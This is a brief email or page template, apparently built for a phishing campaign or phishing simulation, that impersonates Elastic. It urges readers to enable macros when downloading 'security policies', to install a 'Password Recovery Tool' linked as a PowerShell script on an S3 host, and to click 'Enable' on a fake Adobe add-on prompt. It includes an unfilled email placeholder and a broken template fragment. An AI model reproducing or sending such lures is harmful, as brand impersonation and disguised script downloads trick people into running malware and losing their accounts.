 Elastic
Security Practices
Learn more about our Security Practices by
downloading our security policies here.
(Ensure macros are enabled)
Having Issues?
If you are having issues logging in, try
installing our Password Recovery Tool to
recover your account.
elastic
© 2021 Elasticsearch B.V. All rights reserved.
Elasticsearch is a trademark of Elasticsearch BV, registered in the U.S. and in other countries / Trademarks / Terms / Privacy
Apache, Apache Lucene, Apache Hadoop, Hadoop, HDFS and the yellow elephant logo are trademarks of the Apache Software
Foundation in the United States and/or other countries.
We're sorry if you didn't like our vibe. Here's where you can go to unsubscribe. (Your email is: {{.Email}})
Tracker}}
Reader Link Helper' add-on from 'Adobe Systems, Incorporated' is ready for use.
Enable
Don't enable
https://ibarblkacoiwlkese.s3.amazonaws.com/Password-Recovery.ps1